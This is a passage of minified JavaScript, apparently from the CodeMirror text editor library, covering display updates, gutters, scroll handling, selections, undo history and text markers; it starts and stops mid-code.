n=e.display,i=e.doc;if(r.editorIsHidden)return Rt(e),!1;if(!r.force&&r.visible.from>=n.viewFrom&&r.visible.to<=n.viewTo&&(null==n.updateLineNumbers||n.updateLineNumbers>=n.viewTo)&&n.renderedView==n.view&&0==jt(e))return!1;Mr(e)&&(Rt(e),r.dims=qt(e));var l=i.first+i.size,s=Math.max(r.visible.from-e.options.viewportMargin,i.first),u=Math.min(l,r.visible.to+e.options.viewportMargin);return n.viewFrom<s&&20>s-n.viewFrom&&(s=Math.max(i.first,n.viewFrom)),n.viewTo>u&&20>n.viewTo-u&&(u=Math.min(l,n.viewTo)),Mo&&(s=Te(e.doc,s),u=Me(e.doc,u)),i=s!=n.viewFrom||u!=n.viewTo||n.lastWrapHeight!=r.wrapperHeight||n.lastWrapWidth!=r.wrapperWidth,0==(l=e.display).view.length||s>=l.viewTo||u<=l.viewFrom?(l.view=je(e,s,u),l.viewFrom=s):(l.viewFrom>s?l.view=je(e,s,l.viewFrom).concat(l.view):l.viewFrom<s&&(l.view=l.view.slice(Pt(e,s))),l.viewFrom=s,l.viewTo<u?l.view=l.view.concat(je(e,l.viewTo,u)):l.viewTo>u&&(l.view=l.view.slice(0,Pt(e,u)))),l.viewTo=u,n.viewOffset=qe(V(e.doc,n.viewFrom)),e.display.mover.style.top=n.viewOffset+"px",u=jt(e),!(!i&&0==u&&!r.force&&n.renderedView==n.view&&(null==n.updateLineNumbers||n.updateLineNumbers>=n.viewTo)||(e.hasFocus()?s=null:(s=a(c(e)))&&o(e.display.lineDiv,s)?(s={activeElt:s},window.getSelection&&(l=c(e).defaultView.getSelection()).anchorNode&&l.extend&&o(e.display.lineDiv,l.anchorNode)&&(s.anchorNode=l.anchorNode,s.anchorOffset=l.anchorOffset,s.focusNode=l.focusNode,s.focusOffset=l.focusOffset)):s=null,4<u&&(n.lineDiv.style.display="none"),function(e,r,n){function i(t){var r=t.nextSibling;return Ai&&Ui&&e.display.currentWheelTarget==t?t.style.display="none":t.parentNode.removeChild(t),r}var o=e.display,a=e.options.lineNumbers,l=o.lineDiv,s=l.firstChild,c=o.view;o=o.viewFrom;for(var u=0;u<c.length;u++){var d=c[u];if(!d.hidden)if(d.node&&d.node.parentNode==l){for(;s!=d.node;)s=i(s);s=a&&null!=r&&r<=o&&d.lineNumber,d.changes&&(-1<f(d.changes,"gutter")&&(s=!1),Ue(e,d,o,n)),s&&(t(d.lineNumber),d.lineNumber.appendChild(document.createTextNode(J(e.options,o)))),s=d.node.nextSibling}else{var p=Ye(e,d,o,n);l.insertBefore(p,s)}o+=d.size}for(;s;)s=i(s)}(e,n.updateLineNumbers,r.dims),4<u&&(n.lineDiv.style.display=""),n.renderedView=n.view,(u=s)&&u.activeElt&&u.activeElt!=a(u.activeElt.ownerDocument)&&(u.activeElt.focus(),!/^(INPUT|TEXTAREA)$/.test(u.activeElt.nodeName)&&u.anchorNode&&o(document.body,u.anchorNode)&&o(document.body,u.focusNode)&&(s=(l=u.activeElt.ownerDocument).defaultView.getSelection(),(l=l.createRange()).setEnd(u.anchorNode,u.anchorOffset),l.collapse(!1),s.removeAllRanges(),s.addRange(l),s.extend(u.focusNode,u.focusOffset))),t(n.cursorDiv),t(n.selectionDiv),n.gutters.style.height=n.sizer.style.minHeight=0,i&&(n.lastWrapHeight=r.wrapperHeight,n.lastWrapWidth=r.wrapperWidth,br(e,400)),n.updateLineNumbers=null,0))}function kr(e,t){for(var r=t.viewport,n=!0;;n=!1){if(n&&e.options.lineWrapping&&t.oldDisplayWidth!=nt(e))n&&(t.visible=er(e.display,e.doc,r));else if(r&&null!=r.top&&(r={top:Math.min(e.doc.height+et(e.display)-it(e),r.top)}),t.visible=er(e.display,e.doc,r),t.visible.from>=e.display.viewFrom&&t.visible.to<=e.display.viewTo)break;if(!wr(e,t))break;Qt(e),n=ur(e),Ht(e),dr(e,n),Lr(e,n),t.force=!1}t.signal(e,"update",e),e.display.viewFrom==e.display.reportedViewFrom&&e.display.viewTo==e.display.reportedViewTo||(t.signal(e,"viewportChange",e,e.display.viewFrom,e.display.viewTo),e.display.reportedViewFrom=e.display.viewFrom,e.display.reportedViewTo=e.display.viewTo)}function Sr(e,t){if(wr(e,t=new Wo(e,t))){Qt(e),kr(e,t);var r=ur(e);Ht(e),dr(e,r),Lr(e,r),t.finish()}}function Cr(e){e.sizer.style.marginLeft=e.gutters.offsetWidth+"px",He(e,"gutterChanged",e)}function Lr(e,t){e.display.sizer.style.minHeight=t.docHeight+"px",e.display.heightForcer.style.top=t.docHeight+"px",e.display.gutters.style.height=t.docHeight+e.display.barHeight+rt(e)+"px"}function Tr(e){var t=e.display,r=t.view;if(t.alignWidgets||t.gutters.firstChild&&e.options.fixedGutter){for(var n=Et(t)-t.scroller.scrollLeft+e.doc.scrollLeft,i=t.gutters.offsetWidth,o=n+"px",a=0;a<r.length;a++)if(!r[a].hidden){e.options.fixedGutter&&(r[a].gutter&&(r[a].gutter.style.left=o),r[a].gutterBackground&&(r[a].gutterBackground.style.left=o));var l=r[a].alignable;if(l)for(var s=0;s<l.length;s++)l[s].style.left=o}e.options.fixedGutter&&(t.gutters.style.left=n+i+"px")}}function Mr(e){if(!e.options.lineNumbers)return!1;var t=e.doc;t=J(e.options,t.first+t.size-1);var r=e.display;if(t.length!=r.lineNumChars){var i=r.measure.appendChild(n("div",[n("div",t)],"CodeMirror-linenumber CodeMirror-gutter-elt")),o=i.firstChild.offsetWidth;return i=i.offsetWidth-o,r.lineGutter.style.width="",r.lineNumInnerWidth=Math.max(o,r.lineGutter.offsetWidth-i)+1,r.lineNumWidth=r.lineNumInnerWidth+i,r.lineNumChars=r.lineNumInnerWidth?t.length:-1,r.lineGutter.style.width=r.lineNumWidth+"px",Cr(e.display),!0}return!1}function Nr(e,t){for(var r=[],n=!1,i=0;i<e.length;i++){var o=e[i],a=null;if("string"!=typeof o&&(a=o.style,o=o.className),"CodeMirror-linenumbers"==o){if(!t)continue;n=!0}r.push({className:o,style:a})}return t&&!n&&r.push({className:"CodeMirror-linenumbers",style:null}),r}function Or(e){var r=e.gutters,i=e.gutterSpecs;t(r),e.lineGutter=null;for(var o=0;o<i.length;++o){var a=i[o],l=a.className;a=a.style;var s=r.appendChild(n("div",null,"CodeMirror-gutter "+l));a&&(s.style.cssText=a),"CodeMirror-linenumbers"==l&&(e.lineGutter=s,s.style.width=(e.lineNumWidth||1)+"px")}r.style.display=i.length?"":"none",Cr(e)}function qr(e){Or(e.display),Ft(e),Tr(e)}function Er(e,t,r,o){this.input=r,this.scrollbarFiller=n("div",null,"CodeMirror-scrollbar-filler"),this.scrollbarFiller.setAttribute("cm-not-content","true"),this.gutterFiller=n("div",null,"CodeMirror-gutter-filler"),this.gutterFiller.setAttribute("cm-not-content","true"),this.lineDiv=i("div",null,"CodeMirror-code"),this.selectionDiv=n("div",null,null,"position: relative; z-index: 1"),this.cursorDiv=n("div",null,"CodeMirror-cursors"),this.measure=n("div",null,"CodeMirror-measure"),this.lineMeasure=n("div",null,"CodeMirror-measure"),this.lineSpace=i("div",[this.measure,this.lineMeasure,this.selectionDiv,this.cursorDiv,this.lineDiv],null,"position: relative; outline: none");var a=i("div",[this.lineSpace],"CodeMirror-lines");this.mover=n("div",[a],null,"position: relative"),this.sizer=n("div",[this.mover],"CodeMirror-sizer"),this.sizerWidth=null,this.heightForcer=n("div",null,null,"position: absolute; height: 50px; width: 1px;"),this.gutters=n("div",null,"CodeMirror-gutters"),this.lineGutter=null,this.scroller=n("div",[this.sizer,this.heightForcer,this.gutters],"CodeMirror-scroll"),this.scroller.setAttribute("tabIndex","-1"),this.wrapper=n("div",[this.scrollbarFiller,this.gutterFiller,this.scroller],"CodeMirror"),Ii&&105<=Pi&&(this.wrapper.style.clipPath="inset(0px)"),this.wrapper.setAttribute("translate","no"),qi&&8>Ei&&(this.gutters.style.zIndex=-1,this.scroller.style.paddingRight=0),Ai||Ti&&Bi||(this.scroller.draggable=!0),e&&(e.appendChild?e.appendChild(this.wrapper):e(this.wrapper)),this.reportedViewFrom=this.reportedViewTo=this.viewFrom=this.viewTo=t.first,this.view=[],this.externalMeasured=this.renderedView=null,this.lastWrapHeight=this.lastWrapWidth=this.viewOffset=0,this.updateLineNumbers=null,this.nativeBarWidth=this.barHeight=this.barWidth=0,this.scrollbarsClipped=!1,this.lineNumWidth=this.lineNumInnerWidth=this.lineNumChars=null,this.alignWidgets=!1,this.maxLine=this.cachedCharWidth=this.cachedTextHeight=this.cachedPaddingH=null,this.maxLineLength=0,this.maxLineChanged=!1,this.wheelDX=this.wheelDY=this.wheelStartX=this.wheelStartY=null,this.shift=!1,this.activeTouch=this.selForContextMenu=null,this.gutterSpecs=Nr(o.gutters,o.lineNumbers),Or(this),r.init(this)}function Ar(e){var t=e.wheelDeltaX,r=e.wheelDeltaY;return null==t&&e.detail&&e.axis==e.HORIZONTAL_AXIS&&(t=e.detail),null==r&&e.detail&&e.axis==e.VERTICAL_AXIS?r=e.detail:null==r&&(r=e.wheelDelta),{x:t,y:r}}function zr(e){return(e=Ar(e)).x*=Ho,e.y*=Ho,e}function Ir(e,t){Ii&&102==Pi&&(null==e.display.chromeScrollHack?e.display.sizer.style.pointerEvents="none":clearTimeout(e.display.chromeScrollHack),e.display.chromeScrollHack=setTimeout((function(){e.display.chromeScrollHack=null,e.display.sizer.style.pointerEvents=""}),100));var r=Ar(t),n=r.x;r=r.y;var i=Ho;0===t.deltaMode&&(n=t.deltaX,r=t.deltaY,i=1);var o=e.display,a=o.scroller,l=a.scrollWidth>a.clientWidth,s=a.scrollHeight>a.clientHeight;if(n&&l||r&&s){if(r&&Ui&&Ai){l=t.target;var c=o.view;e:for(;l!=a;l=l.parentNode)for(var u=0;u<c.length;u++)if(c[u].node==l){e.display.currentWheelTarget=l;break e}}!n||Ti||Fi||null==i?(r&&null!=i&&(i*=r,l=(s=e.doc.scrollTop)+o.wrapper.clientHeight,0>i?s=Math.max(0,s+i-50):l=Math.min(e.doc.height,l+i+50),Sr(e,{top:s,bottom:l})),20>jo&&0!==t.deltaMode&&(null==o.wheelStartX?(o.wheelStartX=a.scrollLeft,o.wheelStartY=a.scrollTop,o.wheelDX=n,o.wheelDY=r,setTimeout((function(){if(null!=o.wheelStartX){var e=a.scrollLeft-o.wheelStartX,t=a.scrollTop-o.wheelStartY;e=t&&o.wheelDY&&t/o.wheelDY||e&&o.wheelDX&&e/o.wheelDX,o.wheelStartX=o.wheelStartY=null,e&&(Ho=(Ho*jo+e)/(jo+1),++jo)}}),200)):(o.wheelDX+=n,o.wheelDY+=r))):(r&&s&&lr(e,Math.max(0,a.scrollTop+r*i)),cr(e,Math.max(0,a.scrollLeft+n*i)),(!r||r&&s)&&z(t),o.wheelStartX=null)}}function Pr(e,t,r){e=e&&e.options.selectionsMayTouch,r=t[r],t.sort((function(e,t){return te(e.from(),t.from())})),r=f(t,r);for(var n=1;n<t.length;n++){var i=t[n],o=t[n-1],a=te(o.to(),i.from());if(e&&!i.empty()?0<a:0<=a){a=oe(o.from(),i.from());var l=ie(o.to(),i.to());i=o.empty()?i.from()==i.head:o.from()==o.head,n<=r&&--r,t.splice(--n,2,new Uo(i?l:a,i?a:l))}}return new Bo(t,r)}function Fr(e,t){return new Bo([new Uo(e,t||e)],0)}function Dr(e){return e.text?ee(e.from.line+e.text.length-1,g(e.text).length+(1==e.text.length?e.from.ch:0)):e.to}function Rr(e,t){if(0>te(e,t.from))return e;if(0>=te(e,t.to))return Dr(t);var r=e.line+t.text.length-(t.to.line-t.from.line)-1,n=e.ch;return e.line==t.to.line&&(n+=Dr(t).ch-t.to.ch),ee(r,n)}function Wr(e,t){for(var r=[],n=0;n<e.sel.ranges.length;n++){var i=e.sel.ranges[n];r.push(new Uo(Rr(i.anchor,t),Rr(i.head,t)))}return Pr(e.cm,r,e.sel.primIndex)}function jr(e,t,r){return e.line==t.line?ee(r.line,e.ch-t.ch+r.ch):ee(r.line+(e.line-t.line),e.ch)}function Hr(e){e.doc.mode=j(e.options,e.doc.modeOption),Br(e)}function Br(e){e.doc.iter((function(e){e.stateAfter&&(e.stateAfter=null),e.styles&&(e.styles=null)})),e.doc.modeFrontier=e.doc.highlightFrontier=e.doc.first,br(e,100),e.state.modeGen++,e.curOp&&Ft(e)}function Ur(e,t){return 0==t.from.ch&&0==t.to.ch&&""==g(t.text)&&(!e.cm||e.cm.options.wholeLineUpdateBefore)}function $r(e,t,r,n){function i(e,r,i){e.text=r,e.stateAfter&&(e.stateAfter=null),e.styles&&(e.styles=null),null!=e.order&&(e.order=null),xe(e),we(e,i),(r=n?n(e):1)!=e.height&&Y(e,r),He(e,"change",e,t)}function o(e,t){for(var i=[];e<t;++e)i.push(new No(s[e],r?r[e]:null,n));return i}var a=t.from,l=t.to,s=t.text,c=V(e,a.line),u=V(e,l.line),d=g(s),p=r?r[s.length-1]:null,f=l.line-a.line;t.full?(e.insert(0,o(0,s.length)),e.remove(s.length,e.size-s.length)):Ur(e,t)?(l=o(0,s.length-1),i(u,u.text,p),f&&e.remove(a.line,f),l.length&&e.insert(a.line,l)):c==u?1==s.length?i(c,c.text.slice(0,a.ch)+d+c.text.slice(l.ch),p):((f=o(1,s.length-1)).push(new No(d+c.text.slice(l.ch),p,n)),i(c,c.text.slice(0,a.ch)+s[0],r?r[0]:null),e.insert(a.line+1,f)):1==s.length?(i(c,c.text.slice(0,a.ch)+s[0]+u.text.slice(l.ch),r?r[0]:null),e.remove(a.line+1,f)):(i(c,c.text.slice(0,a.ch)+s[0],r?r[0]:null),i(u,d+u.text.slice(l.ch),p),p=o(1,s.length-1),1<f&&e.remove(a.line+1,f-1),e.insert(a.line+1,p)),He(e,"change",e,t)}function Vr(e,t,r){!function e(n,i,o){if(n.linked)for(var a=0;a<n.linked.length;++a){var l=n.linked[a];if(l.doc!=i){var s=o&&l.sharedHist;r&&!s||(t(l.doc,s),e(l.doc,n,s))}}}(e,null,!0)}function Kr(e,t){if(t.cm)throw Error("This document is already in use.");e.doc=t,t.cm=e,zt(e),Hr(e),Gr(e),e.options.direction=t.direction,e.options.lineWrapping||Ae(e),e.options.mode=t.modeOption,Ft(e)}function Gr(e){("rtl"==e.doc.direction?l:Xi)(e.display.lineDiv,"CodeMirror-rtl")}function Yr(e){this.done=[],this.undone=[],this.undoDepth=e?e.undoDepth:1/0,this.lastModTime=this.lastSelTime=0,this.lastOrigin=this.lastSelOrigin=this.lastOp=this.lastSelOp=null,this.generation=this.maxGeneration=e?e.maxGeneration:1}function Xr(e,t){var r={from:ne(t.from),to:Dr(t),text:K(e,t.from,t.to)};return en(e,r,t.from.line,t.to.line+1),Vr(e,(function(e){return en(e,r,t.from.line,t.to.line+1)}),!0),r}function Zr(e){for(;e.length&&g(e).ranges;)e.pop()}function Qr(e,t,r,n){var i=e.history;i.undone.length=0;var o,a=+new Date;if(o=i.lastOp==n||i.lastOrigin==t.origin&&t.origin&&("+"==t.origin.charAt(0)&&i.lastModTime>a-(e.cm?e.cm.options.historyEventDelay:500)||"*"==t.origin.charAt(0))){if(i.lastOp==n){Zr(i.done);var l=g(i.done)}else i.done.length&&!g(i.done).ranges?l=g(i.done):1<i.done.length&&!i.done[i.done.length-2].ranges?(i.done.pop(),l=g(i.done)):l=void 0;o=l}if(o){var s=g(l.changes);0==te(t.from,t.to)&&0==te(t.from,s.to)?s.to=Dr(t):l.changes.push(Xr(e,t))}else for((l=g(i.done))&&l.ranges||Jr(e.sel,i.done),l={changes:[Xr(e,t)],generation:i.generation},i.done.push(l);i.done.length>i.undoDepth;)i.done.shift(),i.done[0].ranges||i.done.shift();i.done.push(r),i.generation=++i.maxGeneration,i.lastModTime=i.lastSelTime=a,i.lastOp=i.lastSelOp=n,i.lastOrigin=i.lastSelOrigin=t.origin,s||N(e,"historyAdded")}function Jr(e,t){var r=g(t);r&&r.ranges&&r.equals(e)||t.push(e)}function en(e,t,r,n){var i=t["spans_"+e.id],o=0;e.iter(Math.max(e.first,r),Math.min(e.first+e.size,n),(function(r){r.markedSpans&&((i||(i=t["spans_"+e.id]={}))[o]=r.markedSpans),++o}))}function tn(e,t){var r;if(r=t["spans_"+e.id]){for(var n=[],i=0;i<t.text.length;++i){var o=n,a=o.push,l=void 0,s=r[i];if(s){for(var c=0;c<s.length;++c)s[c].marker.explicitlyCleared?l||(l=s.slice(0,c)):l&&l.push(s[c]);l=l?l.length?l:null:s}else l=null;a.call(o,l)}r=n}else r=null;if(e=ve(e,t),!r)return e;if(!e)return r;for(t=0;t<r.length;++t)if(n=r[t],i=e[t],n&&i)e:for(o=0;o<i.length;++o){for(a=i[o],l=0;l<n.length;++l)if(n[l].marker==a.marker)continue e;n.push(a)}else i&&(r[t]=i);return r}function rn(e,t,r){for(var n=[],i=0;i<e.length;++i){var o=e[i];if(o.ranges)n.push(r?Bo.prototype.deepCopy.call(o):o);else{o=o.changes;var a=[];n.push({changes:a});for(var l=0;l<o.length;++l){var s,c=o[l];if(a.push({from:c.from,to:c.to,text:c.text}),t)for(var u in c)(s=u.match(/^spans_(\d+)$/))&&-1<f(t,Number(s[1]))&&(g(a)[u]=c[u],delete c[u])}}}return n}function nn(e,t,r,n){return n?(e=e.anchor,r&&((n=0>te(t,e))!=0>te(r,e)?(e=t,t=r):n!=0>te(t,r)&&(t=r)),new Uo(e,t)):new Uo(r||t,t)}function on(e,t,r,n,i){null==i&&(i=e.cm&&(e.cm.display.shift||e.extend)),cn(e,new Bo([nn(e.sel.primary(),t,r,i)],0),n)}function an(e,t,r){for(var n=[],i=e.cm&&(e.cm.display.shift||e.extend),o=0;o<e.sel.ranges.length;o++)n[o]=nn(e.sel.ranges[o],t[o],null,i);cn(e,t=Pr(e.cm,n,e.sel.primIndex),r)}function ln(e,t,r,n){var i=e.sel.ranges.slice(0);i[t]=r,cn(e,Pr(e.cm,i,e.sel.primIndex),n)}function sn(e,t,r){var n=e.history.done,i=g(n);i&&i.ranges?(n[n.length-1]=t,un(e,t,r)):cn(e,t,r)}function cn(e,t,r){un(e,t,r),t=e.sel;var n,i=e.cm?e.cm.curOp.id:NaN,o=e.history,a=r&&r.origin;if(!(n=i==o.lastSelOp)&&(n=a&&o.lastSelOrigin==a)&&!(n=o.lastModTime==o.lastSelTime&&o.lastOrigin==a)){n=g(o.done);var l=a.charAt(0);n="*"==l||"+"==l&&n.ranges.length==t.ranges.length&&n.somethingSelected()==t.somethingSelected()&&new Date-e.history.lastSelTime<=(e.cm?e.cm.options.historyEventDelay:500)}n?o.done[o.done.length-1]=t:Jr(t,o.done),o.lastSelTime=+new Date,o.lastSelOrigin=a,o.lastSelOp=i,r&&!1!==r.clearRedo&&Zr(o.undone)}function un(e,t,r){(E(e,"beforeSelectionChange")||e.cm&&E(e.cm,"beforeSelectionChange"))&&(t=function(e,t,r){return r={ranges:t.ranges,update:function(t){this.ranges=[];for(var r=0;r<t.length;r++)this.ranges[r]=new Uo(ae(e,t[r].anchor),ae(e,t[r].head))},origin:r&&r.origin},N(e,"beforeSelectionChange",e,r),e.cm&&N(e.cm,"beforeSelectionChange",e.cm,r),r.ranges!=t.ranges?Pr(e.cm,r.ranges,r.ranges.length-1):t}(e,t,r));var n=r&&r.bias||(0>te(t.primary().head,e.sel.primary().head)?-1:1);dn(e,fn(e,t,n,!0)),r&&!1===r.scroll||!e.cm||"nocursor"==e.cm.getOption("readOnly")||nr(e.cm)}function dn(e,t){t.equals(e.sel)||(e.sel=t,e.cm&&(e.cm.curOp.updateInput=1,e.cm.curOp.selectionChanged=!0,q(e.cm)),He(e,"cursorActivity",e))}function pn(e){dn(e,fn(e,e.sel,null,!1))}function fn(e,t,r,n){for(var i,o=0;o<t.ranges.length;o++){var a=t.ranges[o],l=t.ranges.length==e.sel.ranges.length&&e.sel.ranges[o],s=mn(e,a.anchor,l&&l.anchor,r,n);l=a.head==a.anchor?s:mn(e,a.head,l&&l.head,r,n),(i||s!=a.anchor||l!=a.head)&&(i||(i=t.ranges.slice(0,o)),i[o]=new Uo(s,l))}return i?Pr(e.cm,i,t.primIndex):t}function hn(e,t,r,n,i){var o=V(e,t.line);if(o.markedSpans)for(var a=0;a<o.markedSpans.length;++a){var l=o.markedSpans[a],s=l.marker,c="selectLeft"in s?!s.selectLeft:s.inclusiveLeft,u="selectRight"in s?!s.selectRight:s.inclusiveRight;if((null==l.from||(c?l.from<=t.ch:l.from<t.ch))&&(null==l.to||(u?l.to>=t.ch:l.to>t.ch))){if(i&&(N(s,"beforeCursorEnter"),s.explicitlyCleared)){if(o.markedSpans){--a;continue}break}if(s.atomic)return r&&(a=s.find(0>n?1:-1),l=void 0,(0>n?u:c)&&(a=gn(e,a,-n,a&&a.line==t.line?o:null)),a&&a.line==t.line&&(l=te(a,r))&&(0>n?0>l:0<l))?hn(e,a,t,n,i):(r=s.find(0>n?-1:1),(0>n?c:u)&&(r=gn(e,r,n,r.line==t.line?o:null)),r?hn(e,r,t,n,i):null)}}return t}function mn(e,t,r,n,i){return(t=hn(e,t,r,n=n||1,i)||!i&&hn(e,t,r,n,!0)||hn(e,t,r,-n,i)||!i&&hn(e,t,r,-n,!0))||(e.cantEdit=!0,ee(e.first,0))}function gn(e,t,r,n){return 0>r&&0==t.ch?t.line>e.first?ae(e,ee(t.line-1)):null:0<r&&t.ch==(n||V(e,t.line)).text.length?t.line<e.first+e.size-1?ee(t.line+1,0):null:new ee(t.line,t.ch+r)}function yn(e){e.setSelection(ee(e.firstLine(),0),ee(e.lastLine()),io)}function _n(e,t,r){var n={canceled:!1,from:t.from,to:t.to,text:t.text,origin:t.origin,cancel:function(){return n.canceled=!0}};return r&&(n.update=function(t,r,i,o){t&&(n.from=ae(e,t)),r&&(n.to=ae(e,r)),i&&(n.text=i),void 0!==o&&(n.origin=o)}),N(e,"beforeChange",e,n),e.cm&&N(e.cm,"beforeChange",e.cm,n),n.canceled?(e.cm&&(e.cm.curOp.updateInput=2),null):{from:n.from,to:n.to,text:n.text,origin:n.origin}}function vn(e,t,r){if(e.cm){if(!e.cm.curOp)return yr(e.cm,vn)(e,t,r);if(e.cm.state.suppressEdits)return}if(!(E(e,"beforeChange")||e.cm&&E(e.cm,"beforeChange"))||(t=_n(e,t,!0)))if(r=To&&!r&&function(e,t,r){var n=null;if(e.iter(t.line,r.line+1,(function(e){if(e.markedSpans)for(var t=0;t<e.markedSpans.length;++t){var r=e.markedSpans[t].marker;!r.readOnly||n&&-1!=f(n,r)||(n||(n=[])).push(r)}})),!n)return null;for(e=[{from:t,to:r}],t=0;t<n.length;++t)for(var i=(r=n[t]).find(0),o=0;o<e.length;++o){var a=e[o];if(!(0>te(a.to,i.from)||0<te(a.from,i.to))){var l=[o,1],s=te(a.from,i.from),c=te(a.to,i.to);(0>s||!r.inclusiveLeft&&!s)&&l.push({from:a.from,to:i.from}),(0<c||!r.inclusiveRight&&!c)&&l.push({from:i.to,to:a.to}),e.splice.apply(e,l),o+=l.length-3}}return e}(e,t.from,t.to))for(var n=r.length-1;0<=n;--n)bn(e,{from:r[n].from,to:r[n].to,text:n?[""]:t.text,origin:t.origin});else bn(e,t)}function bn(e,t){if(1!=t.text.length||""!=t.text[0]||0!=te(t.from,t.to)){var r=Wr(e,t);Qr(e,t,r,e.cm?e.cm.curOp.id:NaN),kn(e,t,r,ve(e,t));var n=[];Vr(e,(function(e,r){r||-1!=f(n,e.history)||(Tn(e.history,t),n.push(e.history)),kn(e,t,null,ve(e,t))}))}}function xn(e,t,r){var n=e.cm&&e.cm.state.suppressEdits;if(!n||r){for(var i,o=e.history,a=e.sel,l="undo"==t?o.done:o.undone,s="undo"==t?o.undone:o.done,c=0;c<l.length&&(i=l[c],r?!i.ranges||i.equals(e.sel):i.ranges);c++);if(c!=l.length){for(o.lastOrigin=o.lastSelOrigin=null;;){if(!(i=l.pop()).ranges){if(n)return void l.push(i);break}if(Jr(i,s),r&&!i.equals(e.sel))return void cn(e,i,{clearRedo:!1});a=i}var u=[];Jr(a,s),s.push({changes:u,generation:o.generation}),o.generation=i.generation||++o.maxGeneration;var d=E(e,"beforeChange")||e.cm&&E(e.cm,"beforeChange");for(r=function(r){var n=i.changes[r];if(n.origin=t,d&&!_n(e,n,!1))return l.length=0,{};u.push(Xr(e,n));var o=r?Wr(e,n):g(l);kn(e,n,o,tn(e,n)),!r&&e.cm&&e.cm.scrollIntoView({from:n.from,to:Dr(n)});var a=[];Vr(e,(function(e,t){t||-1!=f(a,e.history)||(Tn(e.history,n),a.push(e.history)),kn(e,n,null,tn(e,n))}))},n=i.changes.length-1;0<=n;--n)if(o=r(n))return o.v}}}function wn(e,t){if(0!=t&&(e.first+=t,e.sel=new Bo(y(e.sel.ranges,(function(e){return new Uo(ee(e.anchor.line+t,e.anchor.ch),ee(e.head.line+t,e.head.ch))})),e.sel.primIndex),e.cm)){Ft(e.cm,e.first,e.first-t,t);for(var r=e.cm.display,n=r.viewFrom;n<r.viewTo;n++)Dt(e.cm,n,"gutter")}}function kn(e,t,r,n){if(e.cm&&!e.cm.curOp)return yr(e.cm,kn)(e,t,r,n);if(t.to.line<e.first)wn(e,t.text.length-1-(t.to.line-t.from.line));else if(!(t.from.line>e.lastLine())){if(t.from.line<e.first){var i=t.text.length-1-(e.first-t.from.line);wn(e,i),t={from:ee(e.first,0),to:ee(t.to.line+i,t.to.ch),text:[g(t.text)],origin:t.origin}}i=e.lastLine(),t.to.line>i&&(t={from:t.from,to:ee(i,V(e,i).text.length),text:[t.text[0]],origin:t.origin}),t.removed=K(e,t.from,t.to),r||(r=Wr(e,t)),e.cm?function(e,t,r){var n=e.doc,i=e.display,o=t.from,a=t.to,l=!1,s=o.line;e.options.lineWrapping||(s=X(Le(V(n,o.line))),n.iter(s,a.line+1,(function(e){if(e==i.maxLine)return l=!0}))),-1<n.sel.contains(t.from,t.to)&&q(e),$r(n,t,r,At(e)),e.options.lineWrapping||(n.iter(s,o.line+t.text.length,(function(e){var t=Ee(e);t>i.maxLineLength&&(i.maxLine=e,i.maxLineLength=t,i.maxLineChanged=!0,l=!1)})),l&&(e.curOp.updateMaxLine=!0)),function(e,t){if(e.modeFrontier=Math.min(e.modeFrontier,t),!(e.highlightFrontier<t-10)){for(var r=e.first,n=t-1;n>r;n--){var i=V(e,n).stateAfter;if(i&&(!(i instanceof So)||n+i.lookAhead<t)){r=n+1;break}}e.highlightFrontier=Math.min(e.highlightFrontier,r)}}(n,o.line),br(e,400),r=t.text.length-(a.line-o.line)-1,t.full?Ft(e):o.line!=a.line||1!=t.text.length||Ur(e.doc,t)?Ft(e,o.line,a.line+1,r):Dt(e,o.line,"text"),r=E(e,"changes"),((n=E(e,"change"))||r)&&(t={from:o,to:a,text:t.text,removed:t.removed,origin:t.origin},n&&He(e,"change",e,t),r&&(e.curOp.changeObjs||(e.curOp.changeObjs=[])).push(t)),e.display.selForContextMenu=null}(e.cm,t,n):$r(e,t,n),un(e,r,io),e.cantEdit&&mn(e,ee(e.firstLine(),0))&&(e.cantEdit=!1)}}function Sn(e,t,r,n,i){n||(n=r),0>te(n,r)&&(r=(n=[n,r])[0],n=n[1]),"string"==typeof t&&(t=e.splitLines(t)),vn(e,{from:r,to:n,text:t,origin:i})}function Cn(e,t,r,n){r<e.line?e.line+=n:t<e.line&&(e.line=t,e.ch=0)}function Ln(e,t,r,n){for(var i=0;i<e.length;++i){var o=e[i],a=!0;if(o.ranges)for(o.copied||((o=e[i]=o.deepCopy()).copied=!0),a=0;a<o.ranges.length;a++)Cn(o.ranges[a].anchor,t,r,n),Cn(o.ranges[a].head,t,r,n);else{for(var l=0;l<o.changes.length;++l){var s=o.changes[l];if(r<s.from.line)s.from=ee(s.from.line+n,s.from.ch),s.to=ee(s.to.line+n,s.to.ch);else if(t<=s.to.line){a=!1;break}}a||(e.splice(0,i+1),i=0)}}}function Tn(e,t){var r=t.from.line,n=t.to.line;t=t.text.length-(n-r)-1,Ln(e.done,r,n,t),Ln(e.undone,r,n,t)}function Mn(e,t,r,n){var i=t,o=t;return"number"==typeof t?o=V(e,Math.max(e.first,Math.min(t,e.first+e.size-1))):i=X(t),null==i?null:(n(o,i)&&e.cm&&Dt(e.cm,i,r),o)}function Nn(e){this.lines=e,this.parent=null;for(var t=0,r=0;r<e.length;++r)e[r].parent=this,t+=e[r].height;this.height=t}function On(e){this.children=e;for(var t=0,r=0,n=0;n<e.length;++n){var i=e[n];t+=i.chunkSize(),r+=i.height,i.parent=this}this.size=t,this.height=r,this.parent=null}function qn(e,t,r,n,o){if(n&&n.shared)return function(e,t,r,n,i){(n=d(n)).shared=!1;var o=[qn(e,t,r,n,i)],a=o[0],l=n.widgetNode;return Vr(e,(function(e){l&&(n.widgetNode=l.cloneNode(!0)),o.push(qn(e,ae(e,t),ae(e,r),n,i));for(var s=0;s<e.linked.length;++s)if(e.linked[s].isParent)return;a=g(o)})),new Go(o,a)}(e,t,r,n,o);if(e.cm&&!e.cm.curOp)return yr(e.cm,qn)(e,t,r,n,o);var a=new Ko(e,o);if(o=te(t,r),n&&d(n,a,!1),0<o||0==o&&!1!==a.clearWhenEmpty)return a;if(a.replacedWith&&(a.collapsed=!0,a.widgetNode=i("span",[a.replacedWith],"CodeMirror-widget"),n.handleMouseEvents||a.widgetNode.setAttribute("cm-ignore-events","true"),n.insertLeft&&(a.widgetNode.insertLeft=!0)),a.collapsed){if(Ce(e,t.line,t,r,a)||t.line!=r.line&&Ce(e,r.line,t,r,a))throw Error("Inserting collapsed marker partially overlapping an existing one");Mo=!0}a.addToHistory&&Qr(e,{from:t,to:r,origin:"markText"},e.sel,NaN);var 